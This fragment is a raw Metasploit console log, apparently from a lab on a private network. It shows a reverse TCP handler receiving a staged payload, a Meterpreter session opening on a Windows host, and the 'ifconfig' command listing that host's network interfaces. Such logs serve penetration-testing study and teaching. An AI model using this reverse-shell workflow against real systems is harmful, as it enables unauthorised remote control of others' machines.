 [*] Started reverse TCP handler on 10.16.122.240:4454
[*] Sending stage (179779 bytes) to 10.16.122.6
[*] Meterpreter session 1 opened (10.16.122.240:4454 -> 10.16.122.6:58576) at 2021-04-10 12:54:07 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:7e:0c:e0
MTU          : 1500
IPv4 Address : 10.16.122.6
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::599d:19db:af8c:18b5
IPv6 Netmask : ffff:ffff:ffff:ffff::